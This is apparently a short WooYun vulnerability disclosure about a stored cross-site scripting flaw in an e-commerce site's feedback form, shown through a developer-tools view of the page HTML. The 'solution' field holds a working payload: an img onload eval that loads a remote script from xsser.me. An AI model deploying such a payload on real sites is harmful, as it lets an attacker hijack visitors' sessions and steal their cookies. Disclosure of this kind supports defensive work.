 a1610438313 / 商品价格与品类 / 发布于：2013-01-16 09:29:57 / 状态
网站顾客体验
顾客关系管理
市场营销
品牌建设
仓储管理
新客引进
系统功能
问题描述：
关于安全的建议
解决方案：
1
顶
0
踩
控制台 HTML CSS 脚本 DOM 网络 Cookies
solution < div.articalList < div.articalArea < div.contentMain < div.container < body < html
<h4>问题描述：</h4>
<div class="simpleDescription">关于安全的建议</div>
<h4>解决方案：</h4>
<div class="solution">
<img alt="" onload="eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F
%2Fxsser.me%2FidHQLq%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D
%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));" src="http://d6.yihaodianimg.com/N03/M03/16/1F
/CgQCs1D2BzuADGO_AAAARj53PRc99700.jpg">
</div>
</div>
www.wooyun.org